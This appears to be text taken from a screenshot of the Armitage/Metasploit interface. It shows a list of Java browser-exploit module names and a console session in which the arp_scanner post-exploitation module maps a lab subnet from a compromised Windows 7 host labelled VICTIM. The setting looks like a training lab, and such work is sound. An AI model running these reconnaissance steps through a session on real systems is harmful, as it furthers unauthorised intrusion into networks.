 java_calendar_deserialize
java_getsoundbank_bof
java_jre17_driver_manager
java_jre17_exec
java_jre17_glassfish_averagerangestatisticimpl
java_jre17_jaxws
Quick Scan
Quick Scan (OS detect)
Comprehensive
10.10.2.20
10.10.2.1
10.10.2.17
10.10.2.16
Console X multi/browser/java_jre17_exec X Screenshot 1 X post X
msf > use post/windows/gather/arp_scanner
msf post(arp_scanner) > set THREADS 24
THREADS => 24
msf post(arp_scanner) > set SESSION 1
SESSION => 1
msf post(arp_scanner) > set RHOSTS 10.10.2.0/24
RHOSTS => 10.10.2.0/24
msf post(arp_scanner) > run -j
[*] Post module running as background job
[*] Running module against VICTIM-W7X86SP1
[*] ARP Scanning 10.10.2.0/24
[*] IP: 10.10.2.17 MAC 08:00:27:89:74:3f (CADMUS COMPUTER SYSTEMS)
[*] IP: 10.10.2.16 MAC 08:00:27:89:74:3f (CADMUS COMPUTER SYSTEMS)
[*] IP: 10.10.2.15 MAC 08:00:27:0d:31:df (CADMUS COMPUTER SYSTEMS)
[*] IP: 10.10.2.1 MAC 08:00:27:f6:70:3e (CADMUS COMPUTER SYSTEMS)
[*] IP: 10.10.2.20 MAC 08:00:27:da:67:98 (CADMUS COMPUTER SYSTEMS)
msf post(arp_scanner) >
Armitage